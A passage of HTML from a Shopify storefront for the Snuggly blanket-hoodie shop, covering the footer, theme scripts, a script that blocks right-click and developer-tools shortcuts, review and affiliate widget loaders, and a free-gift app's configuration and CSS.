      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Snuggly™</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://snugglyofficial.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JWSUH8m6P/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com"></script>


	<script>var loox_global_hash = '1766454372107';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>







</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AVEI0YjlqSDVmZm5KW__12440966767595914869" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: configs --><script type="text/javascript">
    var sm_theme_app_extension_in_use = true;
    
    
    
    
        
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
        
        
        
        

        
        
        var smFeaturedImage = 'files/asset_5117_transformation_17247.jpg';
        var productSMHandle = 'to-my-son-love-you-forever';
        var productSMTitle = 'To My Son - Love You Forever';
        var productSMID = "7105431437405";
        var productSMVendor = "ShineOn Fulfillment";
        var productSMType = "Jewelry";
    

    var sm_logged_in_customer = false;
    var sm_customer_id = 0;
    var sm_customer_tags = [];
    
    //var sm_quantity_selector_attr = 'id';
    var sm_translations_labels = {"gift_already_in_cart":"FREE Gift Box Bundle already in cart","remove_from_cart":"Remove from cart?","change_gift_for_offer":"Change gift, or gift variant","add_to_cart":"Add to cart","add_product_to_cart_and_get_gift":"Buy PRODUCT_NAME  Today and Get This Free Gift Bundle. Limited time only","add_multiple_products_to_cart_and_get_gift":"Add any product from collection(s) TYPE_VALUES to cart and get free gift","pick_free_gift_for_multiple_products":"You added to cart product from collection(s) TYPE_VALUES, you can pick free gift","pick_free_gift_for_product":"","buy_for_more_and_get_gift":"If you spend ORDER_MINIMUM (TO_SPEND more), you will get a free gift","buy_for_more_and_get_gift_with_conditions":"If you spend ORDER_MINIMUM for products CONDITIONAL_PRODUCTS, you will get free gift","pick_free_gift_for_order":"You spend more then ORDER_MINIMUM, pick your free gift","active_until":"active until UNTIL_DATE","until_date_format":1,"gift_cart_property_label":"","cart_validation_is_active":0,"cv_more_than_one_gift":"You can not add more than one : ","cv_only_gifts_in_cart":"You can not have only gifts in the cart"};
    var sm_desing_settings = {"changeGiftVariantsInCart":0,"showGiftOldPriceInGiftBox":1,"removeGiftsLinks":0,"disableUnavailableGifts":0,"canChangeGiftsQuantity":0,"selectedGiftIcon":3,"giftIconColor":{"hue":322.3880597014925,"saturation":0.54375,"brightness":1,"alpha":1},"giftIconTextValue":"Free Gift","selectedGiftBoxPosition":2,"backgroundColorOfGiftBox":{"hue":0,"brightness":0.95986328125,"saturation":0.95625,"alpha":1},"backgroundColorOfGiftBoxIcon":{"hue":1,"saturation":0,"brightness":1},"giftBoxIconIsPulsed":0,"hideGiftBox":1,"showProgressBar":0,"progressBarColor":{"hue":111,"saturation":0.2391,"brightness":0.902},"addGiftToCartAutomaticallyOnlyFirstTime":0};
    var sm_products_gifts = {"6718532780125":{"id":"6718532780125","url":"snuggly™-oversized-blanket-hoodie-xl-xxl","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6721397882973","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-2","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"4446768267348":{"id":"4446768267348","url":"snuggly™-oversized-blanket-hoodie-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6825260908637","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-1","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6958849065053":{"id":"6958849065053","url":"snuggly™-oversized-blanket-hoodie-new-launches","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6960215195741","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-3","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6742567845981":{"id":"6742567845981","url":"snuggly™-oversized-blanket-hoodie-xl-xxl-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6966965731421","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-4","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6917736235101":{"id":"6917736235101","url":"a-piece-of-my-heart-lives-in-heaven","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6974487625821","url":"urn-filler-tool-kit-for-urn-pendant-jewelry-1","original_url":"urn-filler-tool-kit-for-urn-pendant-jewelry"}],"canAddMoreGifts":0},"7341245694045":{"id":"7341245694045","url":"eternal-embrace-on-this-mothers-day-3","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":0,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"7484747743325","url":"package-protection-1","original_url":"package-protection"}],"canAddMoreGifts":0}};
    var sm_orders_gifts = [];
    var sm_multiple_products_gifts = [];
    var sm_pro_version_settings = {"limit_gift_value":1,"can_cumulate_order_total_value_offers":0,"auto_gift_box_open_value":"in_cart","adapt_to_currency":1};
    var sm_money_with_currency_format = " USD ${{amount}}";
    var sm_money_format = " $@@amount&&";
    var sm_market_id = "128319581";
    var sm_override_checkout_button = true;
    var sm_is_cart_page = false;
    

    
    var sm_collections_products_ids = {};
    
    

    
    var sm_order_offers_conditions_products_ids = {};
    
    
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: styles --><style>
    #gift_container, #gift_container .giftContainerContent, #smProductDetailGiftWrapper {
        all: unset;
    }

    #gift_container .giftContainerContent *, #smProductDetailGiftWrapper * {
        all: unset;
    }

    #sticky_gift_icon.stickyGartRight {
        right: 20px;
        bottom: 20px;
    }
    #sticky_gift_icon {
        position: fixed;
        bottom: 200px;
        right: 15px;
        z-index: 9999;
        cursor: pointer;
    }
    #sticky_gift_icon a {
        text-decoration: none;
        font-size: 20px;
        color: #34495e;
    }
    #sticky_gift_icon span {
        display: block;
        -webkit-border-radius: 40px;
        -moz-border-radius: 40px;
        border-radius: 40px;
        background-color: rgba(255,255,255,.9);
        -webkit-box-shadow: 1px 1px 5px grey;
        -moz-box-shadow: 1px 1px 5px grey;
        box-shadow: 1px 1px 5px grey;
        padding: 10px;
        width: 40px;
        height: 40px;
        margin: 0 auto;
        line-height: 40px !important;
        text-align: center;
        text-align: -moz-center;
        text-align: -webkit-center;
        position: relative;
        box-sizing: content-box !important;
        z-index: 1;
    }
    #sticky_gift_icon mark {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
        border: 2px solid #FFF;
        width: 20px;
        height: 20px;
        background-color: #FF6B6B;
        position: absolute;
        top: -5px;
        left: -10px;
        font-size: 10px;
        line-height: 20px;
        font-family: Roboto,sans-serif;
        color: #FFF;
        font-weight: 700;
        box-sizing: content-box !important;
    }
    #sticky_gift_icon svg.showGifts {
        height: 30px;
        width: 30px;
        margin-top: 3px;
        vertical-align: inherit;
    }
    #sticky_gift_icon svg.hideGifts {
        height: 25px;
        width: 25px;
        margin-top: 8px;
        display: none;
        vertical-align: inherit;
    }

    #gift_container {
        color:black;
        position: fixed;
        z-index: 9999999;
        bottom: 95px;
        right: 20px;
        max-height: 80%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
        border-radius: 8px;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }

    #gift_container .giftContainerContent {
        float: right;
        background: white;
        width: 320px;
        position: relative;
        padding: 10px 10px 0px 10px;
        display:none;
    }

    #gift_container .giftContainerContent .giftWrapper {
        color: black;
        padding: 5px;
        margin: 0px 0px 10px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        position: relative;
        display: block;
    }

    #gift_container .giftContainerContent .orderGiftsTitle, #gift_container .giftContainerContent .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
    }

    #gift_container .giftContainerContent ul {
        display: inline;
    }
    #gift_container .giftContainerContent li{
        padding: 10px 20px;
        display: block;
    }
    #gift_container .giftContainerContent li img{
        width: 22%;
        float: left;
        display: block;
    }
    #gift_container .giftContainerContent .smItems{
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }

    #gift_container .giftContainerContent .giftWrapper a {
        display: inline;
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container.removeLinks .giftContainerContent .giftWrapper .smItems a, #gift_container.removeLinks .giftContainerContent .giftWrapper .alreadyInCartGiftTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #gift_container .giftContainerContent .smAddGiftToCart {
        padding: 4px 10px;
        margin-top: 4px;
        background:rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart, #gift_container .giftContainerContent .giftLineAlreadyInCart {
        padding: 5px 20px;
        display: block;
        text-align: center;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart a, #gift_container .giftContainerContent .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #gift_container .giftContainerContent .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }
    #gift_container .giftContainerContent .giftAlreadyInCart img {
        width: 22%;
        float: left;
        display: block;
    }

    #gift_container .giftContainerContent .item-variants select {
        display: block;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 2px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
    }
    #gift_container .giftContainerContent .item-variants select::-ms-expand {
        display: none;
    }
    #gift_container .giftContainerContent .item-variants select:hover {
        border-color: #888;
    }
    #gift_container .giftContainerContent .item-variants select:focus {
        border-color: #aaa;
        -moz-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -webkit-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -moz-box-shadow: 0 0 0 3px -moz-mac-focusring;
        -webkit-box-shadow: 0 0 0 3px -moz-mac-focusring;
        box-shadow: 0 0 0 3px -moz-mac-focusring;
        color: #222;
        outline: none;
    }
    #gift_container .giftContainerContent .item-variants select option {
        font-weight:normal;
    }

    *[dir="rtl"] #gift_container .giftContainerContent .item-variants select, :root:lang(ar) #gift_container .giftContainerContent .item-variants select, :root:lang(iw) #gift_container .giftContainerContent .item-variants select {
        background-position: left .7em top 50%, 0 0;
        padding: .6em .8em .5em 1.4em;
    }

    #gift_container .giftContainerContent .item-variants select:disabled, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        color: graytext;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'),linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    }
    #gift_container .giftContainerContent .item-variants select:disabled:hover, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        border-color: #aaa;
    }
    #gift_container .giftContainerContent:after {
        bottom: 100%;
        left: 89%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-bottom-color: white;
        border-width: 8px;
        margin-left: -8px;
    }

    #gift_container .button {
        background: #6394F8;
        color: white;
        text-align: center;
        padding: 12px;
        text-decoration: none;
        display: block;
        border-radius: 3px;
        font-size: 16px;
        margin: 25px 0 15px 0;
    }
    #gift_container .button:hover {
        background: #729ef9;
    }

    #gift_container .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    #gift_container #overlaySection {
        display: none;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: white;
        opacity: 0.6;
        z-index: 99;
    }


    #smProductDetailGiftWrapper {
        position: relative;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #000;
        padding: 10px;
        margin: 20px 0px 50px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        -moz-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        display: block;
        clear:both;
    }

    #smProductDetailGiftWrapper.alreadyInCart {
        border: 1px solid #00800070;
        background: rgb(245, 251, 244);
    }

    #smProductDetailGiftWrapper .alreadyInCartProductTitle {
        display: block;
        text-align: center;
    }
    #smProductDetailGiftWrapper .alreadyInCartProductTitle a {
        cursor: pointer;
        text-decoration: underline;
        font-weight: bold;
    }

    #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartProductTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: pointer;
        text-decoration: underline;
    }


    #smProductDetailGiftWrapper li {
        padding: 10px 20px;
        display: inline-block;
    }

    #smProductDetailGiftWrapper li img {
        width: 22%;
        float: left;
        display: block;
    }
    #smProductDetailGiftWrapper .smItems {
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }
    #smProductDetailGiftWrapper .giftWrapper a, #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        display: inline;
        cursor: pointer;
    }
    #smProductDetailGiftWrapper .item-variants select {
        display: block;
        color:#444;
        padding: .5em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 6px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color:#fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve"><g> <path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424 C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428 s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
        text-align: left;
    }

    #smProductDetailGiftWrapper .item-name {
        display: block;
        cursor: pointer;
        text-decoration: underline;
        text-align: left;
    }

    #smProductDetailGiftMainWrapper.removeLinks .item-name, #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartGiftTitle a, #smProductDetailGiftWrapper.removeLinks .item-name {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftMainWrapper li.isInCart {
        padding: 10px 5px !important;
    }
    #smProductDetailGiftMainWrapper li.isInCart .giftLineAlreadyInCart img {
        margin-right: 15px !important;
    }

    #smProductDetailGiftWrapper .item-variants select option {
        font-weight: normal;
    }
    #smProductDetailGiftWrapper .smAddGiftToCart {
        padding: 8px 8px;
        margin-top: 6px;
        background: rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart {
        padding: 15px !important;
        display: block;
        text-align: center;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }

    #smProductDetailGiftWrapper .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
        margin-bottom: 20px;
        line-height: 20px;
    }
    #smProductDetailGiftWrapper .productsToOfferGiftsTitle a {
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container  .offerGiftsUntilDate, #smProductDetailGiftWrapper .offerGiftsUntilDate {
        display: block;
        margin-top: 5px;
        text-align: center;
        border-top: 1px solid black;
        padding: 10px;
    }

    #gift_container  .offerGiftsUntilDateIcon, #smProductDetailGiftWrapper .offerGiftsUntilDateIcon {
        padding: 0 1.0em .3em .3em;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m482 292.25v-246.25c0-8.285156-6.714844-15-15-15h-76v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-76c-8.285156 0-15 6.714844-15 15v391c0 8.285156 6.714844 15 15 15h249.804688c24.25 36.152344 65.488281 60 112.195312 60 74.4375 0 135-60.5625 135-135 0-32.070312-11.25-61.5625-30-84.75zm-391-231.25v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h61v60h-422v-60zm-61 361v-271h422v113.804688c-21.464844-14.394532-47.269531-22.804688-75-22.804688-47.398438 0-89.164062 24.558594-113.257812 61.613281-2.027344-1.023437-4.3125-1.613281-6.742188-1.613281h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h22.722656c-3.386718 9.554688-5.730468 19.601562-6.882812 30h-15.839844c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h15.839844c1.152344 10.398438 3.492187 20.445312 6.882812 30zm347 60c-57.898438 0-105-47.101562-105-105s47.101562-105 105-105 105 47.101562 105 105-47.101562 105-105 105zm0 0"/><path d="m437 362h-45v-45c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v60c0 8.285156 6.714844 15 15 15h60c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 182h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 242h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 302h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m227 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m227 272h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m136 362h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m347 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/></svg>');
        background-repeat: no-repeat, repeat;
        background-size: 16px auto;
    }

    .productGiftIcon {
        position: absolute !important;
        top: 10px !important;
        right: 10px !important;
        width: 15% !important;
        z-index: 1 !important;
        height: 15% !important;
        left: auto !important;
    }
    .svgTextValue {
        display: inline-block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: black;
    }
    .smGiftInCartVariants {
        display: block;
        margin-top: 5px;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        box-sizing: border-box;
        border: 1px solid #aaa;
        background-color: #fff;
    }
    #smProductDetailGiftMainWrapper .item-original-price {
        margin-top: 5px;
    }
    #smProductDetailGiftWrapper .item-original-price {
        margin-top: 5px;
    }
</style>




<!-- END app snippet -->
<!-- BEGIN app snippet: gift-box -->

<div style="display:none" id="sticky_gift_icon" class="stickyGartRight">
    <a href="#">
    <span style="background-size: 30px;background-repeat: no-repeat;background-position: center; background-color:#ffffff">
        <svg class="showGifts" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
